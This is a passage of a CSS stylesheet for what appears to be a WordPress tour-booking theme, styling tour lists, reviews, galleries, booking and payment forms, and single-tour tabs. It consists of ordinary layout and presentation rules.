	font-weight:        700;
	font-style:         normal;
	text-transform:     uppercase;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.tours-type_item_container:hover {
	background:      rgba(38, 189, 247, 0.5);
	text-decoration: none;
	border:          3px solid rgba(38, 189, 247, 0.7);
}

.title.text-white {
	color: #fff;
}

.shortcode-tour-reviews {
	padding:    35px 25px;
	background: #414b4f;
}

.shortcode-tour-reviews .owl-dots {
	text-align: center;
}

.tour-reviews-item {
	margin-bottom: 10px;
	color:         #fff;
}

.tour-reviews-item .reviews-item-info {
	text-align: center;
	width:      100%;
	margin:     15px 0;
	overflow:   hidden;
}

.tour-reviews-item .reviews-item-info .item_rating {
	width: 100%;
}

.tour-reviews-item .reviews-item-info img {
	border-radius: 100%;
	border:        6px solid #fff;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
}

.tour-reviews-item .reviews-item-info .reviews-item-info-name {
	font-size:   16px;
	padding-top: 15px;
}

.tour-reviews-item .reviews-item-info .star-rating {
	float:  none;
	margin: 5px auto;
	color:  #ffcd47;
}

.tour-reviews-item .reviews-item-info .star-rating:before {
	color: #ffcd47;
}

.tour-reviews-item .reviews-item-info .reviews-item-rating {
	margin-top: 5px;
	color:      #ffcd47;
	font-size:  1.200em;
}

.tour-reviews-item .reviews-item-content {
	width:      100%;
	text-align: center;
}

.tour-reviews-item .reviews-item-content .reviews-item-title {
	margin:    10px 0;
	font-size: 1.4em;
}

.tour-reviews-item .reviews-item-content .reviews-item-title a {
	color: #fff;
}

.tour-reviews-item .reviews-item-content .reviews-item-title a:hover {
	color: #26BDF7;
}

.tour-reviews-item:last-child {
	border-bottom: none;
}

.tours-type-slider .item-tour {
	width: 25%;
	float: left;
}

.tours-type-slider .owl-item .item-tour {
	width: 100%;
}

.tours-type-pain {
	*zoom: 1;
}

.tours-type-pain:before, .tours-type-pain:after {
	content: "";
	display: table;
}

.tours-type-pain:after {
	clear: both;
}

.tours-type-pain .item-tour {
	margin-bottom: 30px;
}

.tours-type-pain .item-tour.col-sm-3:nth-child(4n+1), .tours-type-pain .item-tour.col-sm-4:nth-child(3n+1), .tours-type-pain .item-tour.col-sm-6:nth-child(2n+1) {
	clear: both;
}

.addthis_sharing_toolbox {
	margin-top:  10px;
	border:      2px solid #ddd;
	padding-top: 5px;
}

.post_list_content_unit {
	margin-bottom: 20px;
}

.post_list_content_unit.col-sm-6:nth-child(2n+1), .post_list_content_unit.col-sm-3:nth-child(4n+1), .post_list_content_unit.col-sm-4:nth-child(3n+1) {
	clear: both;
}

.post_list_content_unit .feature-image {
	margin-bottom: 20px;
	text-align:    center;
}

.post_list_content_unit .feature-image a {
	position: relative;
	overflow: hidden;
	display:  block;
}

.post_list_content_unit .post-list-content {
	*zoom: 1;
}

.post_list_content_unit .post-list-content:before, .post_list_content_unit .post-list-content:after {
	content: "";
	display: table;
}

.post_list_content_unit .post-list-content:after {
	clear: both;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit {
	width: 100%;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title {
	margin-bottom: 8px;
	margin-top:    0;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title a {
	color: #555;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title a:hover {
	color: #26BDF7;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta {
	color:         #aaa;
	font-size:     12px;
	margin-bottom: 10px;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time {
	margin-right: 15px;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time:before {
	content:      "\f073";
	font:         normal normal normal 14px/1 FontAwesome;
	margin-right: 5px;
	display:      inline-block;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .post_list_cats:before {
	content:      "\f02c";
	font:         normal normal normal 14px/1 FontAwesome;
	margin-right: 5px;
	display:      inline-block;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time, .post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .post_list_cats {
	display: inline-block;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_cats a {
	color: #aaa;
}

.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_cats a:hover {
	color: #26BDF7;
}

.list-posts.list-post-style_2 {
	margin-left:  0;
	margin-right: 0;
}

.list-posts.list-post-style_2 .shortcode_title {
	text-align:    left;
	margin-bottom: 25px;
}

.list-posts.list-post-style_2 .post_list_content_unit {
	width:         100%;
	margin-bottom: 15px;
}

.list-posts.list-post-style_2 .post_list_content_unit:last-child {
	margin-bottom: 0;
}

.list-posts.list-post-style_2 .post_list_content_unit .img_post.feature-image {
	width:         90px;
	float:         left;
	margin-right:  15px;
	margin-bottom: 0;
}

.list-posts.list-post-style_2 .post_list_content_unit .post-list-content {
	overflow: hidden;
}

.list-posts.list-post-style_2 .post_list_content_unit .post-list-content .post_list_title {
	font-size:   1.2em;
	font-weight: 600;
}

.list-posts.list-post-style_2 .post_list_content_unit .post-list-content .wrapper-meta {
	line-height: 1em;
}

.stats_counter {
	color: #fff;
}

.stats_counter .wrapper-icon {
	height: 86px;
}

.stats_counter .wrapper-icon i {
	display: inline-block;
	color:   inherit;
}

.stats_counter .wrapper-icon i:before {
	font-size:   70px;
	margin:      0;
	line-height: 1;
}

.stats_counter .stats_counter_number {
	font-size:   55px;
	line-height: 60px;
}

.stats_counter .stats_counter_title {
	font-size:      14px;
	color:          inherit;
	text-transform: uppercase;
}

.bg__shadow {
	position: relative;
}

.bg__shadow:before {
	position:   absolute;
	content:    "";
	background: rgba(0, 0, 0, 0.6);
	width:      100%;
	height:     100%;
	top:        0;
	display:    inline-block;
}

.discounts-tour {
	text-align: center;
}

.discounts-tour .line {
	position:   relative;
	width:      50px;
	height:     3px;
	margin:     10px auto 20px auto;
	background: #fff;
	display:    inline-block;
}

.discounts-tour .line:after {
	content:       "";
	position:      absolute;
	top:           -4px;
	left:          50%;
	margin-left:   -4px;
	border-left:   4px solid transparent;
	border-right:  4px solid transparent;
	border-bottom: 4px solid #fff;
}

.discounts-tour .discounts-title {
	font-weight: 700;
	font-size:   32px;
	line-height: 55px;
	color:       #fff;
	margin-top:  -6px;
}

.discounts-tour .discounts-title span {
	font-size: 40px;
	color:     #333;
	padding:   2px 5px;
}

.discounts-tour p {
	font-size:   18px;
	font-weight: 700;
	color:       #fff;
}

.counter-group {
	margin:  30px auto;
	display: inline-block;
}

.counter-group {
	*zoom: 1;
}

.counter-group:before, .counter-group:after {
	content: "";
	display: table;
}

.counter-group:after {
	clear: both;
}

.counter-block {
	float:        left;
	margin-right: 20px;
}

.counter-block .counter {
	position: relative;
	width:    120px;
	height:   80px;
	overflow: hidden;
}

.counter-block .counter .number {
	padding:       1%;
	width:         46%;
	height:        98%;
	box-shadow:    0 2px 0 0 #c6a615;
	color:         #333;
	position:      absolute;
	font-size:     50px;
	line-height:   77px;
	border-radius: 3px;
	top:           -10000px;
}

.counter-block .counter .number.tens {
	left: 0;
}

.counter-block .counter .number.units {
	left: 50%;
}

.counter-block .counter .number.hundreds {
	display: none;
}

.counter-block .counter .number.show {
	top:     0;
	z-index: 2;
}

.counter-block .counter .number.hidden-down {
	top: 100%;
}

.counter-block .counter .number.hidden-up {
	top:     -100%;
	z-index: 100;
}

.counter-block .counter.with-hundreds {
	width: 300px;
}

.counter-block .counter.with-hundreds .number {
	width: 30.66%;
}

.counter-block .counter.with-hundreds .number.tens {
	left: 33.33%;
}

.counter-block .counter.with-hundreds .number.units {
	left: 66.66%;
}

.counter-block .counter.with-hundreds .number.hundreds {
	display: block;
	left:    0;
}

.counter-block .counter-caption {
	color:          #fff;
	margin-top:     10px;
	font-size:      14px;
	text-transform: uppercase;
}

.wrapper-special-tours .inner-special-tours {
	position:      relative;
	margin-bottom: 30px;
	overflow:      hidden;
}

.wrapper-special-tours .inner-special-tours > a {
	display:  block;
	position: relative;
}

.wrapper-special-tours .inner-special-tours > a:focus, .wrapper-special-tours .inner-special-tours > a:visited {
	outline: none;
}

.wrapper-special-tours .inner-special-tours > a .onsale {
	background-color:  #14f545;
	top:               15px;
	right:             -70px;
	width:             200px;
	height:            35px;
	line-height:       35px;
	position:          absolute;
	-moz-transform:    rotate(45deg);
	-ms-transform:     rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform:      rotate(45deg);
	transform:         rotate(45deg);
	color:             #fefefe;
	text-align:        center;
	left:              auto;
}

.wrapper-special-tours .inner-special-tours:last-child {
	margin-bottom: 0;
}

.wrapper-special-tours .inner-special-tours .item_price {
	width:      100%;
	position:   absolute;
	bottom:     0;
	right:      0;
	text-align: right;
}

.wrapper-special-tours .inner-special-tours .item_price .price {
	display:       inline-block;
	height:        40px;
	line-height:   40px;
	padding:       0 20px;
	border-radius: 3px 0 0 0;
	color:         #fefefe;
	font-size:     1.333em;
}

.wrapper-special-tours .inner-special-tours .post_title {
	margin:            0;
	position:          absolute;
	top:               55%;
	left:              20px;
	-moz-transform:    translate(0, -50%);
	-ms-transform:     translate(0, -50%);
	-webkit-transform: translate(0, -50%);
	-o-transform:      translate(0, -50%);
	transform:         translate(0, -50%);
}

.wrapper-special-tours .inner-special-tours .post_title a {
	color:       #fff;
	text-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.wrapper-special-tours .inner-special-tours .item_rating {
	font-size: 1.200em;
	position:  absolute;
	top:       20px;
	left:      20px;
	padding:   0;
	width:     auto;
	right:     0;
}

.sc-gallery .gallery_item-wrap {
	padding-bottom: 30px;
}

.sc-gallery .gallery_item-wrap .gallery-item {
	opacity:            0;
	display:            block;
	width:              100%;
	height:             100%;
	position:           absolute;
	top:                0;
	left:               0;
	text-align:         center;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
	overflow:           hidden;
}

.sc-gallery .gallery_item-wrap .gallery-item .title {
	display:           block;
	position:          absolute;
	margin:            0;
	top:               50%;
	left:              0;
	right:             0;
	padding:           20px 25px;
	-moz-transform:    translate(0, -50%);
	-ms-transform:     translate(0, -50%);
	-webkit-transform: translate(0, -50%);
	-o-transform:      translate(0, -50%);
	transform:         translate(0, -50%);
	color:             #fff;
	z-index:           2;
	overflow:          hidden;
	text-transform:    uppercase;
}

.sc-gallery .gallery_item-wrap a.swipebox {
	display:       block;
	position:      relative;
	border-bottom: none;
	overflow:      hidden;
}

.sc-gallery .gallery_item-wrap a.swipebox:hover .gallery-item {
	opacity: 1;
}

.sc-gallery .gallery-tabs-wrapper.filters {
	min-height:    62px;
	line-height:   62px;
	text-align:    center;
	background:    #f9f9f9;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
	margin-bottom: 35px;
}

.sc-gallery .gallery-tabs-wrapper.filters ul {
	margin: 0;
}

.sc-gallery .gallery-tabs-wrapper.filters li {
	display:     inline-block;
	border-left: 1px solid #e9e9e9;
	list-style:  none;
}

.sc-gallery .gallery-tabs-wrapper.filters li:last-child {
	border-right: 1px solid #e9e9e9;
}

.sc-gallery .gallery-tabs-wrapper.filters li a {
	display:            block;
	width:              100%;
	height:             100%;
	padding:            0 35px;
	font-weight:        700;
	text-transform:     uppercase;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
	position:           relative;
	border-bottom:      none;
}

.tour-reviews-items {
	border-top:     1px solid #e9e9e9;
	padding-top:    20px;
	padding-bottom: 20px;
	margin-top:     20px;
}

.tour-reviews-form {
	border-top:  1px solid #e9e9e9;
	padding-top: 30px;
}

.tour-reviews-item {
	border-bottom:  1px dotted #e9e9e9;
	padding-bottom: 20px;
	margin-bottom:  20px;
}

.tour-reviews-item:last-child {
	border-bottom:  none;
	padding-bottom: 0;
	margin-bottom:  0;
}

.tour-reviews {
	padding-top: 25px;
}

.tour-reviews-item-container {
	overflow: hidden;
}

.tour-reviews-item-info {
	margin-right: 20px;
	float:        left;
	text-align:   center;
}

.tour-reviews-item-info img {
	margin-bottom: 15px;
	border-radius: 100%;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
	border:        6px solid #fff;
}

.tour-reviews-author {
	font-size: 1.133em;
}

.tour-reviews-item-content-top {
	margin-top:    10px;
	margin-bottom: 10px;
	overflow:      hidden;
}

.tour-reviews-item_rating {
	float: left;
	color: #ffcd47;
}

.tour-reviews-item_rating i {
	margin-right: 2px;
}

.tour-reviews-item-date {
	float: right;
	color: #c3c2c2;
}

.tour-reviews-form-title {
	margin:        0;
	margin-bottom: 20px;
	font-size:     1.333em;
	font-weight:   700;
	font-style:    normal;
}

.tour-reviews-form-group {
	position: relative;
}

.tour-reviews-form input, .tour-reviews-form textarea {
	background:         #fbfbfb;
	border:             1px solid #ebebeb;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

.tour-reviews-form textarea {
	width:   500px;
	height:  100px;
	padding: 12px 15px;
}

.tour-reviews-form input[type="text"], .tour-reviews-form input[type="email"], .tour-reviews-form input[type="search"],
.tour-reviews-form input[type="tel"], .tour-reviews-form input[type="number"], .tour-reviews-form input[type="password"], .tour-reviews-form input[type="date"] {
	display:            block;
	width:              100%;
	height:             45px;
	line-height:        21px;
	margin-bottom:      10px;
	padding:            12px 15px;
	-webkit-appearance: none;
	-moz-appearance:    none;
}

.tour-reviews-form input[type="text"] {
	width: 350px;
}

.tour-reviews-form__rating {
	margin:    15px 0;
	font-size: 1.067em;
	overflow:  hidden;
}

#respond input#submit {
	line-height:    38px;
	padding:        0 40px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	box-shadow:     0 2px 0 0 #c6a615;
	letter-spacing: -0.5px;
}

#respond input#submit:hover {
	color: #fff;
}

.tours .tb_tour .read_more {
	position: relative;
}

.tours .tb_tour .read_more .rating {
	bottom: 10px;
	left:   15px;
	right:  auto;
}

.products.wrapper-tours-slider {
	margin:  0 -15px;
	padding: 0;
}

.products.wrapper-tours-slider {
	*zoom: 1;
}

.products.wrapper-tours-slider:before, .products.wrapper-tours-slider:after {
	content: "";
	display: table;
}

.products.wrapper-tours-slider:after {
	clear: both;
}

.wrapper-tours-slider .tours-type-slider {
	position: relative;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev, .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
	position:   absolute;
	top:        50%;
	color:      #fff;
	margin-top: -25px;
	opacity:    0.7;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev i, .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next i {
	font-size: 50px;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev:hover, .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next:hover {
	opacity: 1;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev {
	left: -50px;
}

.wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
	right: -50px;
}

.wrapper-tours-type-slider .tours-type-slider .owl-nav .owl-prev, .wrapper-tours-type-slider .tours-type-slider .owl-nav .owl-next {
	color: #333;
}

.form-block__title {
	text-align: center;
}

.form-block__title h4 {
	display:        inline-block;
	border-bottom:  2px solid #E8E8E8;
	padding-bottom: 5px;
}

.travel-booking-search #tourBookingForm input, .travel-booking-search #hotel-booking-form input {
	padding: 7px 10px;
}

#tourBookingForm input, #hotel-booking-form input {
	width:   100%;
	border:  1px solid #ddd;
	padding: 7px 0;
}

#tourBookingForm input[type="checkbox"], #hotel-booking-form input[type="checkbox"] {
	width: auto;
}

#tourBookingForm.hb-search-form input, #hotel-booking-form.hb-search-form input {
	margin-bottom: 0;
}

#tourBookingForm input[type="number"], #hotel-booking-form input[type="number"] {
	margin-bottom: 0;
	width:         56px;
	border:        1px solid #ddd;
	padding:       7px 0 7px 15px;
}

#tourBookingForm .total_price, #hotel-booking-form .total_price {
	margin-bottom: 20px;
}

#tourBookingForm input[type="submit"], #hotel-booking-form input[type="submit"] {
	border-radius:  0;
	padding:        12px 20px 9px 20px;
	border:         none;
	color:          #fff;
	text-transform: uppercase;
	font-weight:    700;
}

#tourBookingForm input[type="submit"]:focus, #hotel-booking-form input[type="submit"]:focus {
	outline: none;
}

#hotel-booking-form #extras-room .field-extra {
	margin-bottom: 0;
	width:         auto;
}

#hotel-booking-form #extras-room input[type="number"] {
	width: 60px;
}

#hotel-booking-form #extras-room tr td:first-child {
	text-align: center;
}

#payment input[type="submit"], #payment button {
	border-radius:  0;
	padding:        12px 20px 9px 20px;
	border:         none;
	color:          #fff;
	text-transform: uppercase;
}

#payment input[type="submit"]:focus, #payment button:focus {
	outline: none;
}

#tour-booking-cart table .cart-subtotal th, #tour-booking-cart table .order-total th, #tour-booking-payment table .cart-subtotal th, #tour-booking-payment table .order-total th {
	text-align: left;
}

#tour-booking-cart select, #tour-booking-payment select {
	width: 100%;
}

.travel-booking-search #tourBookingForm input, .travel-booking-search #hotel-booking-form input {
	margin-bottom: 0;
}

/* tour list*/
.item-list-tour .content-list-tour {
	width:         100%;
	min-height:    150px;
	background:    #fff;
	box-shadow:    0 0 5px rgba(0, 0, 0, 0.09);
	border-radius: 3px;
	margin-bottom: 30px;
}

.item-list-tour .content-list-tour {
	*zoom: 1;
}

.item-list-tour .content-list-tour:before, .item-list-tour .content-list-tour:after {
	content: "";
	display: table;
}

.item-list-tour .content-list-tour:after {
	clear: both;
}

.item-list-tour .content-list-tour .post_images {
	width:    35%;
	padding:  0;
	position: relative;
	float:    left;
}

.item-list-tour .content-list-tour .post_images .woocommerce-LoopProduct-link {
	border-radius: 3px 0 0 3px;
	overflow:      hidden;
	display:       block;
}

.item-list-tour .content-list-tour .post_images .woocommerce-LoopProduct-link:before {
	content:            "";
	background-color:   rgba(0, 0, 0, 0.5);
	position:           absolute;
	top:                0;
	right:              0;
	bottom:             0;
	left:               0;
	-webkit-transition: opacity 500ms ease-out;
	-moz-transition:    opacity 500ms ease-out;
	-ms-transition:     opacity 500ms ease-out;
	-o-transition:      opacity 500ms ease-out;
	transition:         opacity 500ms ease-out;
	opacity:            0;
}

.item-list-tour .content-list-tour .post_images .woocommerce-LoopProduct-link:hover:before {
	opacity: 1;
}

.item-list-tour .content-list-tour .wrapper_content {
	width:    65%;
	float:    left;
	padding:  25px 30px;
	position: relative;
}

.item-list-tour .content-list-tour .wrapper_content:before {
	content:    "";
	width:      1px;
	background: #E8E8E8;
	position:   absolute;
	right:      180px;
	top:        30px;
	bottom:     30px;
}

.item-list-tour .content-list-tour .wrapper_content .post_title h4 {
	margin-top: 0;
}

.item-list-tour .content-list-tour .wrapper_content .content-left {
	width:          calc(100% - 154px);
	display:        inline-block;
	vertical-align: middle;
	padding-right:  30px;
}

.item-list-tour .content-list-tour .wrapper_content .content-left .post_date {
	display:       inline-block;
	margin-bottom: 0;
	margin-top:    25px;
	padding:       5px 15px;
	background:    #f6f6f6;
	border-right:  none;
	border-radius: 3px;
}

.item-list-tour .content-list-tour .wrapper_content .content-left .post_date:before {
	content:        "\e864";
	font:           normal normal normal 16px/1 'Linearicons-Free';
	display:        inline-block;
	vertical-align: middle;
	margin-right:   8px;
	margin-top:     -2px;
}

.item-list-tour .content-list-tour .wrapper_content .content-left .total_room {
	display:       inline-block;
	margin-bottom: 0;
	margin-top:    25px;
	padding:       5px 15px;
	background:    #f6f6f6;
	border-right:  none;
	border-radius: 3px;
}

.item-list-tour .content-list-tour .wrapper_content .content-right {
	width:          150px;
	display:        inline-block;
	vertical-align: middle;
	text-align:     center;
	padding-left:   30px;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .item_rating {
	width:         100%;
	height:        auto;
	float:         none;
	line-height:   1;
	padding:       0;
	margin-bottom: 15px;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .item_rating .star-rating {
	margin: 0 auto !important;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .price {
	font-weight: bold;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .price del {
	font-size:   90%;
	font-weight: normal;
}

.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button, .item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys {
	color:          #fff;
	text-transform: uppercase;
	padding:        0 20px;
	line-height:    38px;
	border:         none;
	border-radius:  0;
	margin-top:     5px;
}

/****tour grid style 1****/
.content_tour_style_2 .item_border .post_images .group-icon {
	right: auto;
	left:  0;
}

.content_tour_style_2 .item_border .post_images .group-icon .icon-image {
	max-width: 24px;
}

.content_tour_style_2 .item_border .post_images span.onsale {
	right: -7px !important;
}

.content_tour_style_2 .item_border .post_images span.onsale:after {
	content:      "";
	width:        0;
	height:       0;
	border-right: 7px solid transparent;
	position:     absolute;
	bottom:       -7px;
	right:        0;
}

.content_tour_style_2 .item_border .item_content .wrapper_content {
	padding: 15px 20px;
}

.content_tour_style_2 .item_border .post_title {
	position:      relative;
	min-height:    44px;
	margin-bottom: 10px;
}

.content_tour_style_2 .item_border .post_title h5 {
	line-height:   1.4em;
	padding-right: 80px;
	margin:        0;
}

.content_tour_style_2 .item_border .post_title .price {
	text-align: right;
	position:   absolute;
	top:        5px;
	right:      0;
}

.content_tour_style_2 .item_border .post_title .price del, .content_tour_style_2 .item_border .post_title .price .text {
	display:     block;
	font-size:   1em;
	color:       #a2a2a2;
	line-height: 1;
}

.content_tour_style_2 .item_border .post_title .price del .woocommerce-Price-amount, .content_tour_style_2 .item_border .post_title .price .text .woocommerce-Price-amount {
	font-size: 1em;
	color:     #a2a2a2;
}

.content_tour_style_2 .item_border .post_title .price .woocommerce-Price-amount {
	font-size: 1.5em;
}

.content_tour_style_2 .item_border .bg-green {
	position:   absolute;
	width:      auto;
	bottom:     0;
	left:       0;
	right:      0;
	background: rgba(0, 0, 0, 0.3);
	min-height: 40px;
}

.content_tour_style_2 .item_border .bg-green .group-icon {
	background: transparent;
}

.content_tour_style_2 .item_border .bg-green .group-icon .icon-image {
	max-width: 24px;
}

.content_tour_style_2 .item_border .read_more {
	background: transparent;
	margin:     0 20px;
	border-top: 1px solid #E8E8E8;
	height:     auto;
}

.content_tour_style_2 .item_border .read_more {
	*zoom: 1;
}

.content_tour_style_2 .item_border .read_more:before, .content_tour_style_2 .item_border .read_more:after {
	content: "";
	display: table;
}

.content_tour_style_2 .item_border .read_more:after {
	clear: both;
}

.content_tour_style_2 .item_border .read_more .post_date, .content_tour_style_2 .item_border .read_more .total_room {
	margin-bottom: 0;
	padding:       12px 0;
	float:         left;
}

.content_tour_style_2 .item_border .read_more .item_rating {
	float:      right;
	padding:    0;
	width:      auto;
	margin-top: 5px;
}

.item_border .post_images > a:before, .post_list_content_unit .feature-image > a:before {
	content:            "";
	background-color:   rgba(0, 0, 0, 0.5);
	position:           absolute;
	top:                0;
	right:              0;
	bottom:             0;
	left:               0;
	-webkit-transition: opacity 500ms ease-out;
	-moz-transition:    opacity 500ms ease-out;
	-ms-transition:     opacity 500ms ease-out;
	-o-transition:      opacity 500ms ease-out;
	transition:         opacity 500ms ease-out;
	opacity:            0;
}

.item_border .post_images > a:hover:before, .post_list_content_unit .feature-image > a:hover:before {
	opacity: 1;
}

.woocommerce-page .tb_single_tour .images_single_left, .woocommerce .tb_single_tour .images_single_left {
	width:         72%;
	float:         left;
	padding-right: 15px;
	padding-left:  15px;
	position:      relative;
	margin-bottom: 0 !important;
}

.woocommerce-page .tb_single_tour .images_single_left span.onsale, .woocommerce .tb_single_tour .images_single_left span.onsale {
	z-index: 9;
	left:    auto;
	right:   15px;
}

.woocommerce-page .tb_single_tour .images_single_left .slides li, .woocommerce .tb_single_tour .images_single_left .slides li {
	display: none;
}

.woocommerce-page .tb_single_tour .images_single_left #slider li:first-child, .woocommerce .tb_single_tour .images_single_left #slider li:first-child {
	display: block;
}

.woocommerce-page .tb_single_tour .description_single, .woocommerce .tb_single_tour .description_single {
	width: 28%;
}

.woocommerce-page .tb_single_tour .description_single .price .text, .woocommerce .tb_single_tour .description_single .price .text {
	font-size:    14px;
	margin-right: 5px;
	font-weight:  normal;
}

.woocommerce-page .tb_single_tour .description_single .price span, .woocommerce .tb_single_tour .description_single .price span {
	color: #fff;
}

.woocommerce-page .tb_single_tour .description_single .price del, .woocommerce .tb_single_tour .description_single .price del {
	color:     #fff;
	opacity:   1;
	font-size: 80%;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details, .woocommerce .tb_single_tour .tb_single_tour_details {
	margin-bottom: 30px;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs {
	margin:        0;
	padding:       0;
	border-bottom: 3px solid #26BDF7;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs:before, .woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li:before, .woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li:after, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs:before, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li:before, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li:after {
	display: none;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li {
	margin:        0 8px 0 0;
	display:       inline-block;
	list-style:    none;
	padding:       0;
	border:        none;
	border-radius: 0;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a {
	display:            inline-block;
	height:             50px;
	line-height:        51px !important;
	margin:             0;
	padding:            0 35px;
	color:              #333;
	font-size:          0.933em;
	font-weight:        700;
	font-style:         normal;
	text-transform:     uppercase;
	border:             none;
	background:         #f2f2f2;
	border-radius:      3px 3px 0 0;
	-webkit-transition: background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-moz-transition:    background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-ms-transition:     background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	-o-transition:      background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
	transition:         background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a:after, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a:after {
	display: none;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a.active, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a.active {
	background: #26BDF7;
	color:      #fff;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a:focus, .woocommerce .tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a:focus {
	outline: none;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content {
	padding:       20px;
	box-shadow:    0 2px 3px rgba(0, 0, 0, 0.09);
	border-radius: 0 0 3px 3px;
	border:        3px solid #26BDF7;
	border-top:    none;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content {
	*zoom: 1;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:before, .woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:after, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:before, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:after {
	content: "";
	display: table;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:after, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content:after {
	clear: both;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details {
	*zoom: 1;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:before, .woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:after, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:before, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:after {
	content: "";
	display: table;
}

.woocommerce-page .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:after, .woocommerce .tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content .tb_single_tour_tab_details:after {
	clear: both;
}

.images_single_left .title-single {
	border-bottom: 1px solid #E8E8E8;
	margin-bottom: 20px;
}

.images_single_left .title-single h1 {
	margin-top: 0;
}

.images_single_left .title-single {
	*zoom: 1;
}

.images_single_left .title-single:before, .images_single_left .title-single:after {
	content: "";
	display: table;
}

.images_single_left .title-single:after {
